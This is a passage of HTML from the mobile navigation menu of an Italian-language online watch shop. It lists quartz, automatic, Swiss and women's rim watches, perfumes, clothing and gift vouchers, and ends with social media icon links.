                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-quartz-watches" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Orologi al Quarzo
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/it/products/orologio-a-cerchietto-motorsport" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          
                                              <img src="//www.driftelement.com/cdn/shop/files/Motorsport-Quarz-Rot-00001_60x.jpg?v=1762524990" alt="alt" class="image-gap-right" />
                                          
                                          Motorsport Rim Watch
                                        </a></li><li><a href="/it/products/orologio-con-cerchietto-motorsport-blu-argento" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          
                                              <img src="//www.driftelement.com/cdn/shop/files/Motorsport-Silber-Quarz-00001_60x.jpg?v=1762525639" alt="alt" class="image-gap-right" />
                                          
                                          Motorsport Silver Blue Rim Watch
                                        </a></li><li><a href="/it/products/orologio-a-cerchietto-nitro" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          
                                              <img src="//www.driftelement.com/cdn/shop/files/Nitro-Quarz-Rot-00002_60x.jpg?v=1762525725" alt="alt" class="image-gap-right" />
                                          
                                          Nitro Rim Watch
                                        </a></li><li><a href="/it/products/racing-rim-watch-red" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          
                                              <img src="//www.driftelement.com/cdn/shop/files/Racing-Quarz-Rot-00002_60x.jpg?v=1762508645" alt="alt" class="image-gap-right" />
                                          
                                          Racing Rim Watch Red
                                        </a></li><li><a href="/it/products/racing-rim-watch-blue" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          
                                              <img src="//www.driftelement.com/cdn/shop/files/Racing-Quarz-Silber-Blau-00001_60x.jpg?v=1762507206" alt="alt" class="image-gap-right" />
                                          
                                          Racing Rim Watch Blue
                                        </a></li><li><a href="/it/products/racing-rim-watch-yellow" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          
                                              <img src="//www.driftelement.com/cdn/shop/files/Racing-Quarz-Gelb-00002_60x.jpg?v=1762508735" alt="alt" class="image-gap-right" />
                                          
                                          Racing Rim Watch Yellow
                                        </a></li><li><a href="/it/products/orologio-a-cerchietto-dodecadon-motorsport" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          
                                              <img src="//www.driftelement.com/cdn/shop/files/Dodecadon-Quarz-Schwarz-00003_60x.jpg?v=1762505677" alt="alt" class="image-gap-right" />
                                          
                                          Dodecadon Motorsport Rim Watch
                                        </a></li><li><a href="/it/products/orologio-a-cerchietto-dodecadon-motorsport-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          
                                              <img src="//www.driftelement.com/cdn/shop/files/Dodecadon-Quarz-Silber-00002_60x.jpg?v=1762526638" alt="alt" class="image-gap-right" />
                                          
                                          Dodecadon Motorsport Rim Watch Silver
                                        </a></li><li><a href="/it/products/orologio-a-cerchietto-dodecadon-motorsport-2" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          
                                              <img src="//www.driftelement.com/cdn/shop/files/Dodecadon-Quarz-Gold-00002_60x.jpg?v=1762524759" alt="alt" class="image-gap-right" />
                                          
                                          Dodecadon Motorsport Rim Watch Gold
                                        </a></li><li><a href="/it/products/driftelement-chronograph" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          
                                              <img src="//www.driftelement.com/cdn/shop/files/Chronograph-Schwarz-3_268e5633-1971-4472-81ff-8cc00622a859_60x.jpg?v=1765805353" alt="alt" class="image-gap-right" />
                                          
                                          Chronograph
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-2">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">Orologi Automatici
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-automatic-watches" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Orologi Automatici
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/it/products/orologio-da-polso-automatico-motorsport" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          
                                              <img src="//www.driftelement.com/cdn/shop/files/Motorsport-Automatik-Blau-Gold-00002_60x.jpg?v=1762527974" alt="alt" class="image-gap-right" />
                                          
                                          Automatic Motorsport Rim Watch
                                        </a></li><li><a href="/it/products/orologio-a-cerchietto-automatico-nitro" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          
                                              <img src="//www.driftelement.com/cdn/shop/files/Nitro-Automatik-Silber-Rot-00001_60x.jpg?v=1762525802" alt="alt" class="image-gap-right" />
                                          
                                          Automatic Nitro Rim Watch
                                        </a></li><li><a href="/it/products/racing-rim-watch-red-automatic" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          
                                              <img src="//www.driftelement.com/cdn/shop/files/Racing-Automatik-Schwarz-Rot-00001_60x.jpg?v=1762526212" alt="alt" class="image-gap-right" />
                                          
                                          Automatic Racing Rim Watch Red
                                        </a></li><li><a href="/it/products/racing-rim-watch-blue-automatic" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          
                                              <img src="//www.driftelement.com/cdn/shop/files/Racing-Automatik-Silber-Blau-00001_60x.jpg?v=1762526015" alt="alt" class="image-gap-right" />
                                          
                                          Automatic Racing Rim Watch Blue
                                        </a></li><li><a href="/it/products/racing-rim-watch-yellow-automatic" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          
                                              <img src="//www.driftelement.com/cdn/shop/files/Racing-Automatik-Schwarz-Gelb-00002_60x.jpg?v=1762526085" alt="alt" class="image-gap-right" />
                                          
                                          Automatic Racing Rim Watch Yellow
                                        </a></li><li><a href="/it/products/orologio-a-cerchietto-automatico-dodecadon-motorsport" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          
                                              <img src="//www.driftelement.com/cdn/shop/files/Dodecadon-Automatik-Schwarz-00003_60x.jpg?v=1762524877" alt="alt" class="image-gap-right" />
                                          
                                          Automatic Dodecadon Motorsport Rim Watch
                                        </a></li><li><a href="/it/products/orologio-a-cerchietto-automatico-dodecadon-motorsport-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          
                                              <img src="//www.driftelement.com/cdn/shop/files/Dodecadon-Automatik-Silber-00004_60x.jpg?v=1762524836" alt="alt" class="image-gap-right" />
                                          
                                          Automatic Dodecadon Motorsport Rim Watch Silver
                                        </a></li><li><a href="/it/products/orologio-a-cerchietto-automatico-dodecadon-motorsport-2" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          
                                              <img src="//www.driftelement.com/cdn/shop/files/Dodecadon-Automatik-Gold-00002_60x.jpg?v=1762524915" alt="alt" class="image-gap-right" />
                                          
                                          Automatic Dodecadon Motorsport Rim Watch Gold
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-3">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">Orologi Svizzeri
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-swiss-watches" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Orologi Svizzeri
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/it/products/orologio-a-cerchietto-swiss-motorsport" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          
                                              <img src="//www.driftelement.com/cdn/shop/files/Motorsport-Swiss-Rot-00002_60x.jpg?v=1762525350" alt="alt" class="image-gap-right" />
                                          
                                          Motorsport Rim Watch Swiss
                                        </a></li><li><a href="/it/products/racing-rim-watch-red-swiss" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          
                                              <img src="//www.driftelement.com/cdn/shop/files/Racing-Swiss-Rot-00001_60x.jpg?v=1762526190" alt="alt" class="image-gap-right" />
                                          
                                          Racing Rim Watch Red Swiss
                                        </a></li><li><a href="/it/products/racing-rim-watch-blue-swiss" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          
                                              <img src="//www.driftelement.com/cdn/shop/files/DriftElement-Automatic-Racing-Rim-Watch-Blue-6_60x.jpg?v=1762525979" alt="alt" class="image-gap-right" />
                                          
                                          Racing Rim Watch Blue Swiss
                                        </a></li><li><a href="/it/products/racing-rim-watch-yellow-swiss" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          
                                              <img src="//www.driftelement.com/cdn/shop/files/DriftElement-Automatic-Racing-Rim-Watch-Yellow-2_60x.jpg?v=1762526118" alt="alt" class="image-gap-right" />
                                          
                                          Racing Rim Watch Yellow Swiss
                                        </a></li><li><a href="/it/products/orologio-a-cerchietto-swiss-motorsport-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          
                                              <img src="//www.driftelement.com/cdn/shop/files/DriftElement-Sellita-Motorsport-6_60x.webp?v=1749416208" alt="alt" class="image-gap-right" />
                                          
                                          Nitro Watch Swiss
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-4">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">Orologi da Donna
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-women-watches" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Orologi da Donna
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/it/products/orologio-a-cerchietto-motorsport-da-donna" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          
                                              <img src="//www.driftelement.com/cdn/shop/files/Motorsport-Lady-Rot-00001_60x.jpg?v=1762525684" alt="alt" class="image-gap-right" />
                                          
                                          Motorsport Rim Watch for Women
                                        </a></li><li><a href="/it/products/racing-rim-watch-red-women" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          
                                              <img src="//www.driftelement.com/cdn/shop/files/Driftelement-Women-Racing-Red_60x.jpg?v=1762526239" alt="alt" class="image-gap-right" />
                                          
                                          Racing Rim Watch Red Women
                                        </a></li><li><a href="/it/products/racing-rim-watch-blue-women" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          
                                              <img src="//www.driftelement.com/cdn/shop/files/Driftelement-Women-Racing-Blue_60x.jpg?v=1762525957" alt="alt" class="image-gap-right" />
                                          
                                          Racing Rim Watch Blue Women
                                        </a></li><li><a href="/it/products/racing-rim-watch-yellow-women" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          
                                              <img src="//www.driftelement.com/cdn/shop/files/Driftelement-Women-Racing-Yellow-2_60x.jpg?v=1762526142" alt="alt" class="image-gap-right" />
                                          
                                          Racing Rim Watch Yellow Women
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><a href="/it/products/driftelement-select" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Seleziona
                          </a></li><li><a href="/it/collections/accessories-bracelets" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Accessories &amp; wristbands
                          </a></li><li><details id="Details-menu-drawer-menu-item-7">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">Parfüm
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-parfum" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Parfüm
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/it/products/driftelement-parfum-carbon-dawn" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          
                                              <img src="//www.driftelement.com/cdn/shop/files/Carbon_Dawn_60x.jpg?v=1764594090" alt="alt" class="image-gap-right" />
                                          
                                          Parfum Carbon Dawn
                                        </a></li><li><a href="/it/products/driftelement-parfum-ignition-noire" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          
                                              <img src="//www.driftelement.com/cdn/shop/files/Ignition_Noire_60x.jpg?v=1764594288" alt="alt" class="image-gap-right" />
                                          
                                          Parfum Ignition Noire
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><a href="/it/collections/clothing" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Clothes &amp; Accessories
                          </a></li><li><a href="/it/products/driftelement-carta-regalo" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Gift vouchers
                          </a></li></ul>
                </nav>
<!--                 start secondary nav -->
                

                
<!--                 end secondary nav -->

                <div class="menu-drawer__utility-links"><ul class="list list-social list-unstyled" role="list">
                    <!--Tiktok--><li class="list-social__item">
                        <a href="https://www.tiktok.com/@driftelement" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
                        </a>
                      </li><!--Instagram--><li class="list-social__item">
                        <a href="https://www.instagram.com/driftelement/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                        </a>
                      </li><!--Youtube--><li class="list-social__item">
                        <a href="https://www.youtube.com/channel/UCZHcMgx3IzLhSwt7wcd0XhQ" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
                        </a>
                      </li><!--Facebook--><li class="list-social__item">
                        <a href="https://www.facebook.com/driftelementcom/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                        </a>
                      </li><!--Snapchat--><li class="list-social__item">
                        <a href="https://www.snapchat.com/add/driftelement" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-snapchat" viewBox="0 0 392 386">
  <path d="M390.3 282.3a27.2 27.2 0 00-13.8-14.7l-3-1.6-5.4-2.7a117 117 0 01-42.7-36.6 83 83 0 01-7.3-13c-.8-2.4-.8-3.8-.2-5 .6-1 1.4-1.9 2.4-2.5a1073.6 1073.6 0 0117.7-11.7 49.5 49.5 0 0016-17.1 33.6 33.6 0 00-30.8-49.7 44.8 44.8 0 00-11.8 1.6c.1-9 0-18.6-.9-27.9A105 105 0 00257.4 16 122 122 0 00196 .3c-22.5 0-43 5.3-61.3 15.7a104.6 104.6 0 00-53.2 85.4c-.8 9.4-1 19-.8 27.9a44.8 44.8 0 00-12-1.6 33.7 33.7 0 00-30.8 49.7A49.6 49.6 0 0054 194.6l9.1 6 8.3 5.4c1 .7 2 1.6 2.6 2.7.7 1.3.7 2.7-.2 5.3-2 4.5-4.5 8.7-7.3 12.8a116.5 116.5 0 01-41.4 36c-9.5 5-19.3 8.3-23.4 19.5-3.1 8.5-1 18.2 6.9 26.3 2.9 3 6.2 5.6 10 7.6 7.7 4.2 15.9 7.5 24.4 9.8a16 16 0 015 2.2c2.9 2.5 2.4 6.3 6.3 12 2 2.8 4.4 5.3 7.2 7.3 8.1 5.6 17.2 6 26.8 6.3 8.7.3 18.5.7 29.8 4.4 4.7 1.5 9.5 4.5 15.1 8a110 110 0 0062.8 19.6c30.8 0 49.4-11.4 63-19.7a77.9 77.9 0 0114.9-7.9c11.2-3.7 21-4 29.8-4.4 9.6-.4 18.7-.7 26.8-6.3 3.3-2.3 6.2-5.4 8.2-9 2.8-4.7 2.7-8 5.3-10.3 1.4-1 3-1.7 4.6-2.1 8.7-2.3 17-5.6 24.8-9.9A39 39 0 00384 308l.1-.1c7.5-8 9.4-17.4 6.3-25.6zM362.9 297c-16.8 9.2-27.9 8.3-36.5 13.8-7.4 4.8-3 15-8.4 18.6-6.5 4.6-26-.3-51 8-20.6 6.8-33.8 26.5-71 26.5-37.1 0-50-19.6-71-26.6-25-8.2-44.4-3.4-51-8-5.3-3.6-1-13.8-8.3-18.5-8.7-5.6-19.8-4.6-36.5-13.8-10.7-5.9-4.6-9.5-1.1-11.2 60.6-29.4 70.3-74.7 70.7-78 .5-4.1 1.1-7.3-3.4-11.5-4.3-4-23.5-15.8-28.9-19.6-8.8-6.1-12.6-12.3-9.8-19.8 2-5.3 6.9-7.2 12-7.2 1.6 0 3.2.2 4.8.5 9.7 2.1 19.1 7 24.5 8.3l2 .2c3 0 4-1.4 3.8-4.7-.7-10.6-2.2-31.3-.5-50.6a80 80 0 0121-51.3A93.7 93.7 0 01196 22.3c43.8 0 66.8 24.1 71.7 29.7a80 80 0 0121 51.3c1.7 19.3.2 40-.5 50.5-.2 3.5.9 4.8 3.8 4.8.6 0 1.3 0 2-.3 5.4-1.3 14.8-6.1 24.5-8.2a19 19 0 014.8-.5c5.1 0 10 2 12 7.2 2.8 7.5-1 13.7-9.9 19.8-5.3 3.7-24.5 15.6-28.8 19.6-4.5 4.2-4 7.4-3.4 11.4.4 3.5 10 48.8 70.7 78 3.6 1.8 9.6 5.5-1 11.4z" fill="currentColor">
</svg>
<span class="visually-hidden">Snapchat</span>
                        </a>
                      </li><!--Pinterest--><li class="list-social__item">
                        <a href="https://www.pinterest.de/DriftElement/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
                        </a>
                      </li><!--Twitter--><li class="list-social__item">
                        <a href="https://twitter.com/driftelement" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-x" viewBox="0 0 18 18">
